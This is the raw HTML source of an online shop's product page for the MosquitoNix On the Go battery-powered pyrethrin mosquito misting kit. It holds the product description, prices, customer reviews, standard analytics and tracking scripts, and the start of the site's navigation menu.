

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/mosquitonix-aerosol-spray-system/pest-solver-guide-mosquitoes
body_size: 36289
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                        
   


<head>
  <title>MosquitoNix Pyrethrin-Based Flying Insect Control</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Portable insect control, portable mosquito control, MosquitoNix, Mosquito Nix, MosquitoNix products, Mosquito Nix products, Mosquito Nix On The Go, MosquitoNix On The Go, mosquito control, outdoor insect control, outdoor mosquito control, camping, backyard insects, backyard pests, backyard pest control, insecticide, natural insecticide, natural insecticides, organic mosquito control, organic pest control, natural control, pyrethrins, pyrethrin spray, pyrethrin insecticide, pyrethrum insecticide, chrysanthemum, chrysanthemum spray, pyrethrum, pyrethrums, knockdown and kill, knockdown insect spray, knock down insecticides, knockdown insecticides, natural knockdown sprays, summer mosquito control, zeka virus, zika virus, guillaine barre syndrome, guillaine barre, guillane barre, guillane barre syndrome, mosquito barrier, mosquitos, mosquitoes, biting flies, flies, mosquito repellent, mosquito repellant, mosquito killer, bug control, biting insects, biting insect control, biting insect killer, biting insect spray, natural biting insect spray, blood sucking, blood sucking insects, blood suckers, garden, lawn, camping, environmentally safe, environmentally safe insecticide, environmentally safe insect spray, environmentally safe mosquito spray, non-toxic pest control, non toxic pest control, nontoxic pest control, non-toxic insecticide, non toxic insecticide, non-toxic insecticide, safe insecticide, safe for children, safe mosquito spray, safe mosquito control, safe insect spray, fly control, gnat control, gnats, cluster flies, cluster fly control, clover mites, clover mite control, mud daubers, mud dauber control, wasps, wasp control, mosquito trap" />
  <meta name="description" content="If those pesky and dangerous flying insects are keeping you from enjoying the outdoors, this product is a wish fulfilled.  With MosquitoNix On The Go, you can take a misting system with you when you go RVing, camping or picnicking. This small, lightweight, easy to assemble unit runs on 4 AA batteries (not included); just snap it together and hang or place it where you need it. Each unit protects up to 300 square feet with a fine mist spray of the pyrethrin-based aerosol.
You can use your MosquitoNix On The Go in three convenient ways:
DUSK/DAWN&reg; Sensor &ndash; This patented technology eliminates the need for timers; it automatically measures sunlight daily to spray at precisely the time when mosquito activity is at its highest &ndash; dawn and dusk. No maintenance is required once it is set up and, when used as directed, should last for up to 30 days.
Remote Control &ndash; This system comes with a remote control. This allows you to spray from the protection of your home or camper before you venture outside or use it on demand when you feel the need for a boost in your protection. The quick 4 seconds of spray you will get will help you get the optimal level of insect control.
An aerosol can of pyrethrin-based insecticide comes in this kit and can also be used as a conventional outdoor insect spray.
You can use this product without the worry of chemical pesticides; it has low toxicity and is biodegradable. The active ingredient in this mist is Pyrethrin (a derivative of the Chrysanthemum flower), a proven effective, and broad spectrum insecticide.
" />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="MosquitoNix&reg; On the Go"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/mosquitonix-aerosol-spray-system/pest-solver-guide-mosquitoes"/>
   <meta property="og:description" content=" If those pesky and dangerous flying insects are keeping you from enjoying the outdoors, this product is a wish fulfilled.  With MosquitoNix On The Go, you can take a misting system with you when you go RVing, camping or picnicking. This small, lightweight, easy to assemble unit runs on 4 AA batteries (not included); just snap it together and hang or place it where you need it. Each unit protects up to 300 square feet with a fine mist spray of the pyrethrin-based aerosol. 
 You can use your MosquitoNix On The Go in three convenient ways:
  DUSK/DAWN&reg; Sensor &ndash; This patented technology eliminates the need for timers; it automatically measures sunlight daily to spray at precisely the time when mosquito activity is at its highest &ndash; dawn and dusk. No maintenance is required once it is set up and, when used as directed, should last for up to 30 days.
 Remote Control &ndash; This system comes with a remote control. This allows you to spray from the protection of your home or camper before you venture outside or use it on demand when you feel the need for a boost in your protection. The quick 4 seconds of spray you will get will help you get the optimal level of insect control.
 An aerosol can of pyrethrin-based insecticide comes in this kit and can also be used as a conventional outdoor insect spray.  
 You can use this product without the worry of chemical pesticides; it has low toxicity and is biodegradable. The active ingredient in this mist is Pyrethrin (a derivative of the Chrysanthemum flower), a proven effective, and broad spectrum insecticide. 
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1211185-mosquitonix-600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$79.99">
                <meta property="product:price:amount" content="$14.99">
                <meta property="product:price:amount" content="$39.99">
                <meta property="product:price:amount" content="$5.95">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/mosquitonix-aerosol-spray-system/pest-solver-guide-mosquitoes" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "MosquitoNix&reg; On the Go",
                          "item_id": "1211185-G",
                          "coupon": "",
                          "item_brand": "MosquitoNix",
                          "price" :  "",
                          "item_category": "Mosquito Control"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1211185-G ",
                "item_list_name" : "Related Products - MosquitoNix&reg; On the Go - 1211185-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Enoz&reg; Trap-N-Kill&reg; A-G-O Mosquito Trap",
                          "item_id": "1280770-G",
                          "coupon": "",
                          "item_brand": "Willert",
                          "price" :  "",
                          "item_category": "Mosquito Control",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1280770-G ",
                          "item_list_name" : "Related Products - Enoz&reg; Trap-N-Kill&reg; A-G-O Mosquito Trap - 1280770-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Mosquito Barrier&reg;",
                          "item_id": "1211001-G",
                          "coupon": "",
                          "item_brand": "Mosquito Barrier",
                          "price" :  "24.50",
                          "item_category": "Mosquito Control",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1211001-G ",
                          "item_list_name" : "Related Products - Mosquito Barrier&reg; - 1211001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Mosquito Bits&reg;",
                          "item_id": "1211108-G",
                          "coupon": "",
                          "item_brand": "Summit",
                          "price" :  "10.95",
                          "item_category": "Mosquito Control",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1211108-G ",
                          "item_list_name" : "Related Products - Mosquito Bits&reg; - 1211108-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Garlic Barrier&reg; AG+",
                          "item_id": "1452603-G",
                          "coupon": "",
                          "item_brand": "Garlic Research Lab",
                          "price" :  "0.00",
                          "item_category": "Mosquito Control",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1452603-G ",
                          "item_list_name" : "Related Products - Garlic Barrier&reg; AG+ - 1452603-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Mosquito Dunks&reg;",
                          "item_id": "1211101-G",
                          "coupon": "",
                          "item_brand": "Summit",
                          "price" :  "13.95",
                          "item_category": "Mosquito Control",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1211101-G ",
                          "item_list_name" : "Related Products - Mosquito Dunks&reg; - 1211101-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Bug Bam Mosquito Pet Tags",
                          "item_id": "1211811-G",
                          "coupon": "",
                          "item_brand": "Bug Bam Products, LLC",
                          "price" :  "0.00",
                          "item_category": "Mosquito Control",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1211811-G ",
                          "item_list_name" : "Related Products - Bug Bam Mosquito Pet Tags - 1211811-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BiteBlocker&reg; Insect Repellents",
                          "item_id": "1211815-G",
                          "coupon": "",
                          "item_brand": "Bite Blocker",
                          "price" :  "7.99",
                          "item_category": "Mosquito Control",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1211815-G ",
                          "item_list_name" : "Related Products - BiteBlocker&reg; Insect Repellents - 1211815-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Skeet-O-Trap&trade;",
                          "item_id": "1280760",
                          "coupon": "",
                          "item_brand": "Dalen",
                          "price" :  "11.29",
                          "item_category": "Mosquito Control",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1280760 ",
                          "item_list_name" : "Related Products - Skeet-O-Trap&trade; - 1280760"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Bug Bam Mosquito Bands",
                          "item_id": "1211700-G",
                          "coupon": "",
                          "item_brand": "Bug Bam Products, LLC",
                          "price" :  "5.49",
                          "item_category": "Mosquito Control",
                           "index" : 9,
                          "item_list_id" : "Related Products - 1211700-G ",
                          "item_list_name" : "Related Products - Bug Bam Mosquito Bands - 1211700-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Mosquito Magician Yard Sprayer Combos",
                          "item_id": "1211138-G",
                          "coupon": "",
                          "item_brand": "Sprinkler Magician",
                          "price" :  "",
                          "item_category": "Mosquito Control",
                           "index" : 10,
                          "item_list_id" : "Related Products - 1211138-G ",
                          "item_list_name" : "Related Products - Mosquito Magician Yard Sprayer Combos - 1211138-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1211185-G',                   // Product ID (string).
    'name': 'MosquitoNix&reg; On the Go', // Product name (string).
   'category': 'Mosquito Control'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'MosquitoNix&reg; On the Go',
  content_category: 'Mosquito Control',
  content_ids: ['1211185-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="MosquitoNix&reg; On the Go">
<meta name="twitter:description" content=" If those pesky and dangerous flying insects are keeping you from enjoying the outdoors, this product is a wish fulfilled.  With MosquitoNix On The Go, you can take a misting system with you when you go RVing, camping or picnicking. This small, lightweight, easy to assemble unit runs on 4 AA batteries (not included); just snap it together and hang or place it where you need it. Each unit protects up to 300 square feet with a fine mist spray of the pyrethrin-based aerosol. 
 You can use your MosquitoNix On The Go in three convenient ways:
  DUSK/DAWN&reg; Sensor &ndash; This patented technology eliminates the need for timers; it automatically measures sunlight daily to spray at precisely the time when mosquito activity is at its highest &ndash; dawn and dusk. No maintenance is required once it is set up and, when used as directed, should last for up to 30 days.
 Remote Control &ndash; This system comes with a remote control. This allows you to spray from the protection of your home or camper before you venture outside or use it on demand when you feel the need for a boost in your protection. The quick 4 seconds of spray you will get will help you get the optimal level of insect control.
 An aerosol can of pyrethrin-based insecticide comes in this kit and can also be used as a conventional outdoor insect spray.  
 You can use this product without the worry of chemical pesticides; it has low toxicity and is biodegradable. The active ingredient in this mist is Pyrethrin (a derivative of the Chrysanthemum flower), a proven effective, and broad spectrum insecticide. 
">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1211185-mosquitonix-600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$79.99">
                <meta name="twitter:data1" content="$14.99">
                <meta name="twitter:data1" content="$39.99">
                <meta name="twitter:data1" content="$5.95">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Mosquito Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1211185-mosquitonix-600x600.jpg",
                    "description": " If those pesky and dangerous flying insects are keeping you from enjoying the outdoors, this product is a wish fulfilled.  With MosquitoNix On The Go, you can take a misting system with you when you go RVing, camping or picnicking. This small, lightweight, easy to assemble unit runs on 4 AA batteries (not included); just snap it together and hang or place it where you need it. Each unit protects up to 300 square feet with a fine mist spray of the pyrethrin-based aerosol. 
 You can use your MosquitoNix On The Go in three convenient ways:
  DUSK/DAWN&amp;reg; Sensor &amp;ndash; This patented technology eliminates the need for timers; it automatically measures sunlight daily to spray at precisely the time when mosquito activity is at its highest &amp;ndash; dawn and dusk. No maintenance is required once it is set up and, when used as directed, should last for up to 30 days.
 Remote Control &amp;ndash; This system comes with a remote control. This allows you to spray from the protection of your home or camper before you venture outside or use it on demand when you feel the need for a boost in your protection. The quick 4 seconds of spray you will get will help you get the optimal level of insect control.
 An aerosol can of pyrethrin-based insecticide comes in this kit and can also be used as a conventional outdoor insect spray.  
 You can use this product without the worry of chemical pesticides; it has low toxicity and is biodegradable. The active ingredient in this mist is Pyrethrin (a derivative of the Chrysanthemum flower), a proven effective, and broad spectrum insecticide. 
",
                    "name": "MosquitoNix&amp;reg; On the Go",
                    "url": "https://www.arbico-organics.com/product/mosquitonix-aerosol-spray-system/pest-solver-guide-mosquitoes",
                    "productID": "1211185-G",
                    "mpn": "1211185-G",
                    "sku": "1211185-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "MosquitoNix"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.67",
                            "reviewCount": "3",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "Portable Misting System w/1 Aerosol Can",
                                "priceCurrency": "USD",
                                "price": "79.99",
                                "priceValidUntil": "2026-02-27",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/mosquitonix-aerosol-spray-system/pest-solver-guide-mosquitoes",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Contact Insecticide - 10 oz Aerosol",
                                "priceCurrency": "USD",
                                "price": "14.99",
                                "priceValidUntil": "2026-02-27",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/mosquitonix-aerosol-spray-system/pest-solver-guide-mosquitoes",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Contact Insecticide - 3 Pk Aerosol Cans",
                                "priceCurrency": "USD",
                                "price": "39.99",
                                "priceValidUntil": "2026-02-27",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/mosquitonix-aerosol-spray-system/pest-solver-guide-mosquitoes",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Remote for On The Go System",
                                "priceCurrency": "USD",
                                "price": "5.95",
                                "priceValidUntil": "2026-02-27",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/mosquitonix-aerosol-spray-system/pest-solver-guide-mosquitoes",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Darcie Allen"
                                    },
                                    "datePublished": "2020-06-27 23:10:40",
                                    "reviewBody": "The Mosquito Nix are awesome devices which totally keep mosquitos away. Plus it is a totally affordable system. ",
                                    "name": "Awesome Product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Alice Gonzales"
                                    },
                                    "datePublished": "2022-03-16 11:01:14",
                                    "reviewBody": "This stuff works great. Very hard to find.",
                                    "name": "Love the mosquito spray",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Arley barre"
                                    },
                                    "datePublished": "2023-08-04 10:41:05",
                                    "reviewBody": "When will I get my order",
                                    "name": "Order not received after 3 weeks",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
